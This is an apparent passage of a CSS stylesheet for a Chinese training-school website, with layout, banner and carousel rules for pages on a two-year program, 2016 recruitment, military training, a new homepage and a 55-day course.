.twoyears_28_1{width:960px;height:324px;background: url("../images/liangnian_108.jpg");overflow:hidden;margin:0px auto;}
.twoyears_29t{width:auto; height:237px; overflow:hidden; background:url(../images/liangnian_110.jpg) no-repeat center 0;}
.twoyears_29_1{width:960px;height:408px;background: url("../images/liangnian_111.jpg");overflow:hidden;margin:0px auto;}
.twoyears_30t{width:auto; height:251px; overflow:hidden; background:url(../images/liangnian_113.jpg) no-repeat center 0;}
.twoyears_09_p span,.twoyears_31_1 span{ color:#ff0000;}
.twoyears_img3{width:1076px; height:auto !important; margin:0px auto; overflow:hidden; text-align:center;margin-bottom:20px;}
.twoyears_31t{width:auto; height:245px; overflow:hidden; background:url(../images/liangnian_115.jpg) no-repeat center 0;}
.twoyears_31_1{width:318px; height:auto !important; float:left; margin-top:15px; line-height:30px;border-right:2px dotted #c0c0c0;}
.twoyears_31_1_img1{text-align:center;}
.twoyears_31_e{width:280px; height:auto !important;margin:0px auto; overflow:hidden;margin-top:10px;}
.twoyears_31_3{width:318px; height:auto !important; float:left; margin-top:15px; line-height:30px; }
.twoyears_31_3 .twoyears_31_e{text-indent:5em;}
.twoyears_31_m{width:960px; height:auto !important; margin:0px auto; overflow:hidden;border-bottom:2px dotted #c0c0c0;margin-bottom:20px;}
.twoyears_31_4{width:auto; height:537px; overflow:hidden; background:url(../images/liangnian_119.jpg) no-repeat center 0;}
.twoyears_31_5{width:auto; height:238px; overflow:hidden; background:url(../images/liangnian_120.jpg) no-repeat center 0;}
.twoyears_feibg{width:auto; height:auto !important; overflow:hidden; background:url(../images/bg_liangnian_4.jpg) center 0;}
.twoyears_feibg table{margin:0px auto; background-color:#fff;line-height:50px; text-align:center;}
.twoyears_feibg td{ font-size:16px;}
.twoyears_feibg span{ color:#ff6887;}
.twoyears_cm_liu{width:960px; height:auto !important; margin:0px auto;margin-top:20px; overflow:hidden; text-align:center; color:#FFF; font-size:32px;line-height:45px;}
.twoyears_cm_liu a{font-size:24px; color:#f9b218;}
.twoyears_wen{width:auto; height:221px; overflow:hidden; background:url(../images/liangnian_121.jpg) no-repeat center 0;}
/* 两年制结束 */
/* 招聘16开始 */
.zhaopin_16_ban1{width:auto; height:425px; overflow:hidden; background:url(../images/zhaopin16_1.jpg) no-repeat center 0;}
.zhaopin_16_ban2{width:auto; height:405px; overflow:hidden; background:url(../images/zhaopin16_2.jpg) no-repeat center 0;}
.zhaopin_16_m{width:960px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px;}
.zhaopin_16_r1{width:547px;height:auto !important; float:left; text-align:center; line-height:45px;}
.zhaopin_16_r2{width:406px;height:auto !important; float:right; text-align:center; line-height:50px;}
.zhaopin_16_m1{width:960px;height:auto !important; overflow:hidden; margin:0px auto; line-height:45px;}
.zhaopin_16_m1 li{width:320px;height:auto !important; float:left;text-align:center;  }
.zhaopin_16_m2{width:960px;height:auto !important; overflow:hidden; text-align:center; color:#120000; margin:0px auto; line-height:85px; font-size:32px;}
.zhaopin_16_z1{width:auto; height:237px; overflow:hidden; background:url(../images/zhaopin16_9.jpg) no-repeat center 0;}
.zhaopin_16_z2{width:auto; height:275px; overflow:hidden; background:url(../images/zhaopin16_10.jpg) no-repeat center 0;}
.zhaopin_16_z3{width:auto; height:127px; overflow:hidden; background:url(../images/zhaopin16_11.jpg) no-repeat center 0;}
.zhaopin_16_z4{width:auto; height:139px; overflow:hidden; background:url(../images/zhaopin16_12.jpg) no-repeat center 0;}
.zhaopin_16_z5{width:auto; height:276px; overflow:hidden; background:url(../images/zhaopin16_13.jpg) no-repeat center 0;}
.zhaopin_16_z6{width:auto; height:96px; overflow:hidden; background:url(../images/zhaopin16_14.jpg) no-repeat center 0;}
.zhaopin_16_jiu1{width:960px;height:314px;background: url("../images/zhaopin16_15.jpg");overflow:hidden;margin:0px auto;}
.zhaopin_16_jiu1_p{width:960px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px; font-size:24px; text-align:center; margin-top:240px; color:#767676;}
.zhaopin_16_jiu2{width:960px;height:270px;background: url("../images/zhaopin16_16.jpg");overflow:hidden;margin:0px auto;}
.zhaopin_16_jiu3{width:960px;height:305px;background: url("../images/zhaopin16_17.jpg");overflow:hidden;margin:0px auto;}
.zhaopin_16_jiu4{width:960px;height:280px;background: url("../images/zhaopin16_18.jpg");overflow:hidden;margin:0px auto;}
.zhaopin_16_jiu5{width:960px;height:279px;background: url("../images/zhaopin16_19.jpg");overflow:hidden;margin:0px auto;}
.zhaopin_16_jiu2_p{width:330px; height:auto !important; float:left; margin-top:165px; margin-left:15px;line-height:25px;color:#767676;font-size:14px;}
.zhaopin_16_jiu3_p{width:350px; height:auto !important; float:right; margin-top:185px; line-height:25px;color:#767676;font-size:14px;}
.zhaopin_16_hao1{width:auto; height:211px; overflow:hidden; background:url(../images/zhaopin16_21.jpg) no-repeat center 0;}
.zhaopin_16_hao2{width:auto; height:273px; overflow:hidden; background:url(../images/zhaopin16_22.jpg) no-repeat center 0;}
.zhaopin_16_hao3{width:auto; height:153px; overflow:hidden; background:url(../images/zhaopin16_23.jpg) no-repeat center 0;}
.zhaopin_16_hao4{width:auto; height:113px; overflow:hidden; background:url(../images/zhaopin16_24.jpg) no-repeat center 0;}
.zhaopin_16_hao5{width:auto; height:306px; overflow:hidden; background:url(../images/zhaopin16_25.jpg) no-repeat center 0;}
.zhaopin_16_hao6{width:auto; height:340px; overflow:hidden; background:url(../images/zhaopin16_26.jpg) no-repeat center 0;}
.zhaopin_16_hao7{width:auto; height:139px; overflow:hidden; background:url(../images/zhaopin16_27.jpg) no-repeat center 0;}
.zhaopin_16_hao4_p{width:530px;height:auto !important; float:left; color:#fff; font-size:14px; line-height:30px; margin-left:60px;}
.zhaobtn li{width:180px;height:auto !important; float:left; margin-left:110px; margin-top:35px;}
.zhaopin_16_hao8{width:auto; height:166px; overflow:hidden; background:url(../images/zhaopin16_29.jpg) no-repeat center 0;}
.zhaopin_16_p2{width:800px;height:auto !important; overflow:hidden;margin:0px auto; margin-bottom:20px; line-height:30px;font-size:14px; }
/* 招聘16结束 */

/* 军训16开始 */
.junxun_16_ban1{width:auto; height:304px; overflow:hidden; background:url(../images/junxun16_ban1.jpg) no-repeat center 0;}
.junxun_16_ban2{width:auto; height:375px; overflow:hidden; background:url(../images/junxun16_ban2.jpg) no-repeat center 0;}
.junxun_16_m{width:1200px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px;}
.junxun_16_tiao1{width:1200px;height:469px;background: url("../images/junxun16_2.jpg");overflow:hidden;margin:0px auto;}
.junxun_16_tiao2{width:1200px;height:376px;background: url("../images/junxun16_3.jpg");overflow:hidden;margin:0px auto;}
.junxun_16_tiao1_p{width:330px;height:auto !important; float:left; margin-left:55px; margin-top:215px; line-height:30px;}
.junxun_16_tiao2_p{width:360px;height:auto !important; float:right; margin-right:275px; margin-top:145px; line-height:30px;}
.junxun_16_tuan1{width:auto; height:323px; overflow:hidden; background:url(../images/junxun16_4.jpg) no-repeat center 0;}
.junxun_16_tuan2{width:auto; height:706px; overflow:hidden; background:url(../images/junxun16_5.jpg) no-repeat center 0;}
.zhaopin_16_p1{width:1080px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px;}
.junxun_16_tuanleft{width:870px;height:auto !important; float:left; background-color:#fff; }
.junxun_16_tuanleft li{ display:none;}
.junxun_16_tuanleft .on{ display:block;} 
.junxun_16_tuanleft_img{width:870px;height:auto !important; float:left; }
.junxun_16_tuanleft_p{ width: 600px;height: auto; border-left: 5px solid #ff6138; color: #333333; float: left;line-height:45px; margin:15px; font-size:16px;  text-indent: 1em;  }
.junxun_16_tuanright{width:280px;height: auto; float:right; margin-right:10px; }
.junxun_16_tuanright li{width:278px;height:82px;border-radius:10px; border: 1px solid #fff; text-align:center; line-height:82px; color:#fff; font-size:18px; margin-top:25px;}
.junxun_16_tuanright .on{ background-color:#ff6138;cursor: pointer;} 
.junxun_16_fanbg{width:100%;height:auto !important; overflow:hidden;background-color:#0e0806; }
.junxun_16_wenleft{width:542px;height:auto !important; float:left; }
.junxun_16_wenright{width:622px;height:auto !important; float:right; margin-right:5px;}
.imgContainer {width:622px;margin:0px auto;}

.junxun_16_fan_c { height: auto;  overflow: hidden;  width: 100%; margin-top:20px;margin-bottom:20px;}


#tFocus-btn li.active,#tFocus-leftbtn,#tFocus-rightbtn{display:block;}
#tFocus{width:622px;}
.detailImg{width:622px;}
#tFocus-pic{width:547px;margin-left: 30px;position:absolute;}
.detailImg,.smallImg {position: relative;}
#tFocus-pic li{width:547px;height:395px;position:absolute;left:0;top:0;filter:alpha(opacity:0);opacity:0;}
#tFocusBtn{width:580px;margin-left: 30px;overflow: hidden; float:left; margin-top:400px;}
#tFocus-btn{width:580px;position:relative;left:0;bottom:0;overflow:hidden;float:left;margin-right:3px;}
#tFocus-btn li{width:178px;padding-top:7px;display:block;float:left;margin-right:5px;cursor: pointer;}
#tFocus-btn li.active img{border:2px solid #F45E5E}
#tFocus .prev,#tFocus .next{position: absolute;width: 30px;height: 46px;top:150px;background:url(../images/page_button.gif) 0 0 no-repeat;cursor: pointer;text-indent:-9999px;}
#tFocus .prev{left: 0;background-position: -35px 0;}
#tFocus .next{right: 0;background-position: -99px 0;}

.zhaopin_16_zhuan{width:1200px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:30px;}
.zhaopin_16_9{width:auto; height:323px; overflow:hidden; background:url(../images/junxun16_9.jpg) no-repeat center 0;}
.zhaopin_16_10{width:auto; height:145px; overflow:hidden; background:url(../images/junxun16_10.jpg) no-repeat center 0;}
.zhaopin_16_11{width:auto; height:229px; overflow:hidden; background:url(../images/junxun16_11.jpg) no-repeat center 0;}
.zhaopin_16_12{width:auto; height:221px; overflow:hidden; background:url(../images/junxun16_12.jpg) no-repeat center 0;}
.zhaopin_16_13{width:auto; height:110px; overflow:hidden; background:url(../images/junxun16_13.jpg) no-repeat center 0;}
.zhaopin_16_11p{width:360px;height:auto !important; float:right; line-height:30px; margin-right:145px; text-indent:2em;}
.junxun_16_ne li{float:left; margin-right:6px;}
.junxun_16_xian{width:1200px;height:auto !important; overflow:hidden;border: 1px dotted #000; margin:0px auto; margin-top:10px;margin-bottom:10px;}
.junxun_16_mp2{width:850px;height:auto !important; float:left; color:#fff; font-size:14px;margin-top:10px;margin-bottom:10px;}
.fullban { width: 1200px; height: 530px; margin: auto; position: relative; }
.fullban .lbmain { width: 1200px; height: 530px; overflow: hidden; }
.fullban img { width: 390px; height: 530px; }
.fullban ul { width: 1200px; height: 530px; }
.fullban .wrappic { overflow: visible; position: absolute; }
.fullban .next, .fullban .prev { filter: alpha(Opacity=70); opacity: .7; right: 0; position: absolute; top: 50%; margin-top: -25px; margin-left: 0; background-color: #303030; z-index: 3; }
.fullban .next:hover, .fullban .prev:hover { background-color: #903b03; }
.fullban .next { margin: -25px 0 0 0; right: 0; left: 0; }
.fullban .mask-left, .fullban .mask-right, .fullban .plan { z-index: 1; position: absolute; top: 0; left: 0; width: 390px; height: 529px; overflow: hidden; left: 1920px; }
.fullban .mask-right, .fullban .mask-left { z-index: 4; left: -390px; filter: alpha(Opacity=50); opacity: .9; background: url(../images/tou.png) repeat 0 0; overflow: hidden; }
.fullban .mask-right { left: 1200px; }
.arrow-left, .arrow-right { background: url(../images/icon-sd.png) no-repeat; }
.arrow-left { background-position: 15px 12px; height: 50px; width: 50px; }
.arrow-left:hover { background-position: -45px 12px; }
.arrow-right:hover { background-position: -163px 12px; }
.fullban img{ margin-right:5px;}

/* 军训16结束 */


/* 新首页开始 */
.header_logo_bg1{ width:100%;height:100%; background-color:#efefef; overflow:hidden;}
.navigationidx{width:100%;height:50px; background:#b4e3d9; bottom: auto;margin:0px auto;}
.navigationidx_m{width:1200px;height:50px;margin:auto; text-align:center;}
.navigationidx_m ul{ width: 1200px; line-height:50px;height:50px;float:left; list-style-type: none;}
.navigationidx_m a{ width:119px;display:block; color:#FFF; }
.navigationidx_m .avtior{background:#fe8083; color:#fff;}
.navigationidx_m a:hover{ background:#fe8083; color:#fff; }

.ineul{width:1200px;height:auto !important; overflow:hidden;margin-top:10px;}
.ineul li{width:290px;height:200px;background-color:#f7f7f7;float:left;text-align:center;margin-right:1%;font-size:16px;line-height:30px;}
.ineul li:nth-child(4){margin-right:0;}
.ineul h3{margin:10% 0 3% 0;font-size:24px;font-weight:normal;}
.ineulimg{width:98%;overflow:hidden;text-align:right;}
.ineulimg img{width:50px;height:50px;}

.xinidxhot{width:1200px;height:100%; overflow:hidden; margin:0px auto;}
.xinidxhot li{width:225px;height:auto !important; float:left;margin-left:15px; border-right:solid 1px #D1D1D1;}
.xinidxhot img{float:left;margin-top:20px;margin-bottom:20px;}
.xinidxhot_1{width:145px;height:auto !important; float:left; margin-top:35px;margin-left:8px; font-size:12px; }
.xinidxhot_1 strong{font-size:18px;font-weight: normal;}
.xinidxhot .xinidxhot_b1{margin-left:0px;}
.xinidxhot .xinidxhot_be{border-right:none;}
.xinidx_tit1{width:1200px;height:auto !important; overflow:hidden; border-bottom:1px solid #eeeeee; margin:0px auto;}
.xinidx_tit1_1{width:280px;height:auto !important; float:left; margin:20px 0px 20px 5px;}
.xinidx_tit1_top1{width: 7px;height: 25px;background-color: #ff6888;float: left;margin-top: 5px;}
.xinidx_tit1_top2{width: 90%;height: auto !important;float: left;color: #999999;font-size: 18px;}
.xinidx_tit1_top2 strong{color: #000000;font-size: 24px;margin-right: 5px;margin-left: 5px;font-weight: normal; }
.xinidx_tit1_2{width:280px;height:auto !important; float:left;margin:20px 0px 20px 45px;}
.xinidx_tit1_3{width:260px;height:auto !important; float:left;margin:20px 0px 20px 310px;}
.xinidx_tit1 .t3{ margin-left:20px;width:280px;}
.xinidx_com{width:1200px;height:100%; overflow:hidden; margin:0px auto;}
.xinidx_qu{width:285px;height:auto !important; float:left; margin-top:20px;}
.xinidx_qubanner1 {width:280px; height:250px; overflow: hidden; position: relative; margin-left: auto; margin-right: auto; }
.xinidx_qubanner1 .xinidx_quimg { width: 99999px; position: absolute; left: 0px; top: 0; }
.xinidx_qubanner1 .xinidx_quimg li { float: left; }
/*/ 修改图片大小 /*/
.xinidx_qubanner1 .xinidx_quimg img { width: 550px; }
/*/ 小圆圈 /*/
.xinidx_qubanner1 .xinidx_qunum { position: absolute; width: 100%; bottom: 10px; left: 0; text-align: center; font-size: 0px; }
.xinidx_qubanner1 .xinidx_qunum li { width: 10px; height: 10px; background: #888; border-radius: 50%; display: inline-block; margin: 0 3px; cursor: pointer; }
.xinidx_qubanner1 .xinidx_qunum li.on { background: #F60; }
/*/ 按钮 /*/
.xinidx_qubanner1 .btn { width: 30px; height: 50px; background: rgba(0,0,0,0.5); position: absolute; top: 50%; margin-top: -25px; cursor: pointer; text-align: center; line-height: 50px; color: #fff; font-size: 40px; font-family: "宋体"; display: none; }
.xinidx_qubanner1:hover .btn { display: block; }
.xinidx_qubanner1 .btn_l { left: 0; }
.xinidx_qubanner1 .btn_r { right: 0; }
#xinidx_quos .xinidx_qubanner1 { width:280px; height:250px;margin-left:2px;  }
#xinidx_quos .xinidx_qubanner1 .xinidx_quimg img { width:280px; height:250px; }
.xinidx_qq{width:276px; height:51px; background: url(../images/idx_qqbg.jpg); margin-top:28px;margin-left:2px;}
.xinidx_dian{width:276px; height:52px; background: url(../images/idx_dianbg.jpg);margin-left:2px;}
.xinidx_qq1{ display: block; font-size: 16px; margin-left: 50px; margin-top:20px;}
.xinidx_qq2 { display: block; font-size: 13px;margin-left: 50px;}
.xinidx_qugao1{width:285px;overflow: hidden;margin-top:30px;}
.xinidx_news{width:540px;height:auto !important; float:left;margin-left:42px;margin-top:12px;}
.xinidx_news1{width:540px;height:auto !important;overflow:hidden; border-bottom:solid 1px #eeeeee;}
.xinidx_news1_1{width: 300px;height: auto !important;float: left;}
.xinidx_news1_1 li { width:300px;   float: left;line-height: 30px; font-size:14px;}
.xinidx_news1_2{width:238px;height: auto !important;float: right; margin-bottom:10px;}
.xinidx_news2{width:540px;height:auto !important;overflow:hidden;margin-top:10px;}
/*yx_rotaion*/
.yx-rotaion{margin:0 auto;}
.yx-rotaion img{ width:540px; height:380px;}
.yx-rotaion-btn,.yx-rotaion-title,.yx-rotation-focus,.yx-rotation-t,.yx-rotaion-btn{position:absolute}
.yx-rotation-title{position:absolute;width:100%;height:40px;line-height:40px;background:#000;filter:alpha(opacity=40);-moz-opacity:0.4;-khtml-opacity:0.4;opacity:0.4;left:0;bottom:0;_bottom:-1px;z-index:1}
.yx-rotation-t{color:#fff;font-size:16px;font-family:microsoft yahei;z-index:2;bottom:0;left:10px;line-height:40px}
.yx-rotation-focus span,.yx-rotaion-btn span{background:url(../images/ico.png) no-repeat;display:block;}
.yx-rotation-focus{height:40px;line-height:40px;right:20px;bottom:0;z-index:2}
.yx-rotation-focus span{width:12px;height:12px;line-height:12px;float:left;margin-left:5px;position:relative;top:14px;cursor:pointer;background-position:-24px -126px;text-indent:-9999px}
.yx-rotaion-btn{width:100%;height:41px;top:50%;margin-top:-20px;}
.yx-rotaion-btn span{width:41px;height:41px;cursor:pointer;filter:alpha(opacity=30);-moz-opacity:0.3;-khtml-opacity:0.3;opacity:0.3;position:relative}
.yx-rotaion-btn .left_btn{background-position:-2px -2px;float:left;left:10px}
.yx-rotaion-btn .right_btn{background-position:-2px -49px;float:right;right:10px}
.yx-rotaion-btn span.hover{filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.yx-rotation-focus span.hover{background-position:-10px -126px}
.rotaion_list{width:0;height:0;overflow:hidden;}
.xinidx_kes{width:285px;height:auto !important; float:right;margin-top:12px;}
.xinidx_kes2{width:285px;height:auto !important; margin-top:22px;}
.xinidx_kes1{width:285px;height:auto !important; overflow:hidden;}
.xinidx_kes1 li{width:285px;float: left;line-height:27px;margin-top:5px; font-size:14px;}
.xinidx_kes1 .numbb1{width:25px;height:27px;float: left; }
.xinidx_kes1 dt{width:100%;background-color:#ff6888; color:#fff; text-align:center;border-radius: 3px;}
.xinidx_kes1 font{width:250px;float: left; margin-left:10px; }
.xinidx_kes1 .hui1{background-color:#636363;}
.xinidx_top1_1{ width:1200px; height:auto !important;  text-align:center; color:#666666; font-size:24px;margin:10px 0;}
.xinidx_top1_1 strong{color: #000000;font-size:36px;margin-right: 5px;margin-left: 5px;font-weight: normal; }
.xinidx_top1_2{ width:1200px; height:auto !important;  text-align:center; color:#666666; font-size:16px; margin-top:5px;margin-bottom:10px; }
.xinidx_xian{width:1200px; height:auto !important;border-bottom:solid 1px #eeeeee;margin:0px auto; margin-top:20px; margin-bottom:20px;  }
.xinidx_top1_kou{width:65px;height:5px;background-color:#ff6887; margin:0px auto; }
.xinidx_shijinge{width:1200px; height:auto !important; margin-top:20px; margin-bottom:20px;text-align:center; color:#666666; font-size:18px;  }


#shijingix{width:1200px;height:490px;overflow:hidden; margin-top:20px;}
#shijingix .shijingixCon{width:800px;height:490px;background:blue;margin:0px auto;position:relative;}
#shijingix .shijingixCon .shijingbefore{width:650px;height:490px;background:rgba(0,0,0,0.6);position:absolute;left:-650px;bottom:0px;z-index:333;}
#shijingix .shijingixCon .shijingbefore img{position:absolute;right:20px;top:200px;cursor:pointer;}
#shijingix .shijingixCon .shijingafter{width:650px;height:490px;background:rgba(0,0,0,0.6);position:absolute;right:-650px;bottom:0px;z-index:333;}
#shijingix .shijingixCon .shijingafter img{position:absolute;left:20px;top:200px;cursor:pointer;}
#shijingix .shijingixCon .shijingscroll{width:2000%;height:490px;position:relative;left:-800px;}
#shijingix .shijingixCon .shijingscroll img{width:800px;height:490px;float:left;}


.xinidx_prod{width:1200px; height:auto !important; margin:0px auto; margin-top:20px;background-color:#fff;}
.xinidx_prod_top{width:1200px; height:60px; background:#b4e3d9; overflow:hidden;}
.xinidx_prod_tit{width:1200px; margin-top:10px; overflow:hidden;}
.xinidx_prod_tit li{width:150px;height:50px; line-height:40px; margin-left:20px;   float:left; color:#fff; font-size:14px; text-align:center;cursor:pointer;}
.xinidx_prod_tit .on{ background-color:#fe8083;}
.xinidx_prod_c{width:1200px; height:auto !important; margin:0px auto;margin-top:10px;margin-bottom:20px; overflow:hidden; box-shadow:1px 1px 8px 5px #b5ada2;}
.xinidx_prod_c1{width:511px;height:auto !important; float:left; margin-left:15px;margin-top:10px;margin-bottom:20px; }
.xinidx_prod_c3{width:511px;height:auto !important; float:left;}
.xinidx_prod_c4{width:511px;height:auto !important; float:left;}
.xinidx_prod_c4 li{width:208px;float:left;margin-left:10px;margin-top:18px; }
.xinidx_prod_c4 .pro1{width:290px;margin-left:0px;}
.xinidx_prod_c2{width:672px;height:auto !important; float:left;}
.xinidx_prod_c2 li{width:208px;float:left;margin-left:10px;margin-top:10px; }
.xinidx_prod_c dt{display:none;}
.xinidx_prod_c .on{display:block;}
.xinidx_tea{width:1300px; height:auto !important; margin:0px auto; margin-top:20px; margin-bottom:20px;}
.xinidx_teamm{position:relative;width:1280px;height:510px;}
.xinidx_teamm .box{overflow:hidden;position:relative;width:1170px;height:510px;margin:0 auto;}
.xinidx_teamm .list{overflow:hidden;width:9999px;}
.xinidx_teamm .list li{float:left;width:400px;}
.xinidx_teamm .list img{float:left;margin-left:10px;}
.xinidx_teamm .prev,
.xinidx_teamm .next{position:absolute;top:50%;margin-top:-25px;width:38px;height:38px;background-image:url(../images/cambtn.png);background-repeat:no-repeat;font:0/0 Arial;cursor:pointer;}
.xinidx_teamm .prev{left:5px;background-position:0 0;}
.xinidx_teamm .next{right:5px;background-position:-38px 0;}
.xinidx_teamm .prev:hover{background-position:0 -38px;}
.xinidx_teamm .next:hover{background-position:-38px -38px;}

.xinidx_zhixun{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:20px; margin-bottom:20px;}
.xinidx_zhixun .xun1{border-right:none;}
.xinidx_xun1{width:290px;height:auto !important; float:left; border-right:1px solid #eeeeee; margin-left:15px;}
.xinidx_xun1 li{width:260px;line-height: 35px;overflow: hidden;padding-left: 25px;padding-right: 10px;text-overflow: ellipsis;white-space: nowrap;background: url(../images/entry_1.jpg) no-repeat;font-size: 13px;}

.xinidx_mianlin{width:575px;height:283px;background-image:url(../images/xinidx_mianbg.jpg); float:right; margin-top:20px; color:#313131;}
.xinidx_mianlin span{ color:#f95943;}
.xinidx_mianlin1{width:575px; font-size:42px;text-indent:6rem; margin-top:8px;}
.xinidx_mianlin2{width:575px; font-size:26px;text-indent:6rem; }
.xinidx_mianlin3{width:575px; font-size:42px;text-indent:2rem; margin-top:12px;}
.xinidx_mianlin4{width:575px; font-size:18px;  text-align:center; line-height:30px; margin-top:25px;}

.foot_com{width:1200px; height:auto !important; overflow:hidden;  margin:0px auto; color:#333333;}
.xinidx_foot1{width:355px;height:auto !important; float:left; margin-left:5px; margin-top:35px;}
.xinidx_foot1_1{width:66px;height:auto !important; float:left;}
.xinidx_foot1_p{width:282px; float:right;font-size:14px;  line-height:25px; border-left:1px solid #313131; text-indent:0.5rem;}
.xinidx_foot1_p strong{font-size:22px;}
.xinidx_foot2{width:485px;height:auto !important; float:left;margin-left:25px;margin-top:25px;font-size:14px;  line-height:25px;}
.xinidx_foot3{width:auto;height:auto !important; float:left;margin-top:10px;}
.xinidx_foot3_1{width:118px;height:auto !important; float:left;}
.xinidx_foot3_p{width:auto;height:auto !important; float:left;font-size:14px;  line-height:25px; text-indent:0.5rem;margin-top:10px;}
.xinidx_footxian{width:1200px; height:auto !important;border-bottom:solid 1px #313131; margin-top:20px; margin-bottom:20px;}
.xinidx_footee1{width:370px;height:auto !important; float:left;margin-left:5px;font-size:14px;  line-height:25px;margin-bottom:25px;}
.foot_com .ee2{width:355px;}
.foot_com .ee3{width:420px;}
/* 新首页结束 */

/* 55天开始 */
.chaung55_ban{width:auto; height:530px; overflow:hidden; background:url(../images/chuang55_ban.jpg) no-repeat center 0;}
.chuang55_tit1{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center; margin-top:10px;}
.chuang55_bg1{width:100%;height:100%;overflow:hidden;background-color:#f8f8f8;}
.chaung55_heng{width:50px; height:5px; background-color:#ff6887; margin:0px auto; margin-top:10px;margin-bottom:10px;}
.chaung55_hp1{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center; margin-top:30px; font-size:18px; line-height:35px;}
.chaung55_hp2{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center;font-size:18px; line-height:30px;}
.chaung55_c1{width:auto; height:118px; overflow:hidden; background:url(../images/chuang55_4.jpg) no-repeat center 0;margin-top:30px;}
.chuang55_tit2{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center; margin-top:10px;font-size:32px;}
.chuang55_tit2 span{ color:#ff6887;}
.chuang55_tit3{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center; margin-top:10px;font-size:16px;}
.chuang55_jie{width:860px; height:auto !important; overflow:hidden; margin:0px auto;font-size:14px; }
.chuang55_jie1{width:300px; height:auto !important; float:left; margin-left:30px; line-height:25px;margin-top:100px;  }
.chuang55_jie2{width:220px; height:auto !important; float:left;  }
.chuang55_jie3{width:300px; height:auto !important; float:left;line-height:25px;margin-top:100px;   }
.chuang55_nei1{width:auto; height:231px; overflow:hidden; background:url(../images/chuang55_8.jpg) no-repeat center 0;margin-top:30px;}
.chuang55_nei2{width:auto; height:418px; overflow:hidden; background:url(../images/chuang55_9.jpg) no-repeat center 0;}
.chuang55_nei3{width:auto; height:100px; overflow:hidden; background:url(../images/chuang55_10.jpg) no-repeat center 0;}
.chuang55_neitit1{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center;font-size:18px;margin-top:80px; line-height:50px; color:#fff;}
.chuang55_neitit1 strong{font-size:42px;}
.chuang55_neicm{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; }
.chuang55_neicm li{width:590px;float:left; margin-top:16px;}
.chuang55_neicm1{width:85px; line-height:80px;float:left; text-align:center;color:#fff; font-size:18px;}
.chuang55_neicm2{width:390px; line-height:80px;float:left; text-align:left;color:#000; margin-left:42px; font-size:14px;}
.chuang55_neicm3{width:72px; line-height:25px;float:left; text-align:center;color:#000; margin-top:15px;font-size:14px;}
.c55c1{margin-left:18px;}
.chuang55_dd1{width:619px;height:99px; line-height:99px;background-image:url(../images/chuang55_11.jpg); overflow:hidden; margin:0px auto; margin-top:20px; text-align:center; color:#fff;  font-size:28px;}
.chuang55_dd1b{width:619px;height:99px; line-height:99px;background-image:url(../images/chuang55_29.jpg); overflow:hidden; margin:0px auto; margin-top:20px; text-align:center; color:#fff;  font-size:28px;}
.chuang55_dd2{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; margin-top:10px; font-size:16px;}
.chuang55_dd2 strong{font-size:24px;font-weight: normal;}
.chuang55_dd2 span{ color:#ff6887;}
.chuang55_d1_1{width:1200px;height:262px;background-image:url(../images/chuang55_13.jpg); overflow:hidden; margin:0px auto;}
.chuang55_d1_2{width:1200px;height:211px;background-image:url(../images/chuang55_14.jpg); overflow:hidden; margin:0px auto;}
.chuang55_d1_3{width:1200px;height:269px;background-image:url(../images/chuang55_15.jpg); overflow:hidden; margin:0px auto;}
.chuang55_d1_4{width:1200px;height:248px;background-image:url(../images/chuang55_16.jpg); overflow:hidden; margin:0px auto;}
.chuang55_d1_cc{width:600px; height:auto !important;float:left;}
.chuang55_d1_p1{width:500px; height:auto !important;float:left; font-size:24px;margin-top:60px;margin-left:20px;}
.chuang55_d1_p1 span{ color:#ff6887;}
.chuang55nei2_titxue{width:1160px; height:auto !important;float:left;}
.chuang55_d1_p2{width:550px; height:auto !important;float:left; font-size:14px;margin-top:10px;margin-left:20px; line-height:25px;}
.chuang55_dd1e{width:600px; height:auto !important;float:left; font-size:16px; line-height:30px; margin-top:20px; margin-bottom:30px;}
.chuang55_dd2e{width:600px; height:auto !important;float:left; font-size:16px; line-height:50px;  text-align:center;}
.chuang55nei2_1{width:40px; height:auto !important;float:left; text-align:center;}
.chuang55nei2_2{width:220px; height:auto !important;float:left;color:#ff6887; font-size:18px; text-align:center; margin-top:5px;}
.chuang55nei2_3{width:890px; height:auto !important;float:left; margin-top:20px;border-bottom:1px dotted #C3C3C3;}
.chuang55nei2_yuan{width:35px;height:335px;border: 1px solid #9d9d9c;border-radius:8px;background-color: #fff;margin-top: 1rem;float: left;}
.chuang55nei2_yuan1{width:18px; margin:0px auto;color: #434343;font-size:0.85rem;margin-top:1rem;margin-left: 0.5rem;text-align: center;}
.chuang55nei2_yuanxian{width: 1px;height:7rem;background-color: #9d9d9c;float: left;margin-left:1rem;margin-top: 0.3rem;}
.chuang55nei2_yuanjian{width: 0.7rem;height: 0.7rem;border-right: 1px solid #9d9d9c;margin-left: 0.65rem; margin-top:7rem;border-bottom: 1px solid #9d9d9c;transform: rotate(45deg);}
.chuang55nei2_yuane{width: 18px;color: #434343;font-size: 0.85rem;margin-top:0.65rem;margin-left: 0.5rem;text-align: center;}
.chuang55nei2_pincom{width:1160px; height:auto !important;float:left;}
.chuang55nei2_pincom li{width:344px;height:97px;background-image:url(../images/chuang55_18.jpg); float:left; margin-left:28px; margin-top:20px; }
.chuang55nei2_pincom .c55nei1{background-image:url(../images/chuang55_18_1.jpg);}
.chuang55nei2_pincom1{width:290px;  margin:0px auto;margin-top:30px;text-align:center;font-size:14px; line-height:25px;}
.chuang55nei2_pincom .erye55{width:344px;height:185px; border:solid 1px #C6C6C6; background-image:none; border-radius: 5px; float:left; margin-left:28px; margin-top:20px; }
.chuang55_btn{width:500px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:25px;}
